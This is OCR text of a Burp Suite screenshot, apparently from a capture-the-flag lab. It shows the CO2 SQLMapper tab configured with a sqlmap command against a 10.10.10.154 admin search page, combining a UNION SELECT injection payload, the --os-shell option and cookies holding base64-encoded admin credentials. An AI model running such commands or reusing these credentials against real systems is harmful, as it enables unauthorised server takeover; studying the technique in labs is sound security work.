 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 JSON Beautifier
SQLMapper Laudanum User Generator Name Mangler CeWLer Masher BasicAuther Misc. About
?
SQLMap Command
in/search.php' --data='term=1'\'' UNION SELECT 1,2,3 -- ' --os-shell --cookie='id=1;username=YWRtaW4%3D;password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D'
Auto Run
Run
Extra SQLMap Params: --os-shell
Config
Request
Basic Headers
URL: http://10.10.10.154:80/admin/search.php
POST Data: term=1' UNION SELECT 1,2,3 -- Include
Cookies: id=1;username=YWRtaW4%3D;password=SG9wZWxlc3Nyb21hbnRpYw%3D%3D Include
Options
Detection Techniques Injection Enumeration General/Misc. Connection
Detection
Level: 1 (default) Risk: 1 (default)
String match for True:
String match for False:
Regex match for True:
HTTP Code for True:
Compare on text only.
Compare on titles only.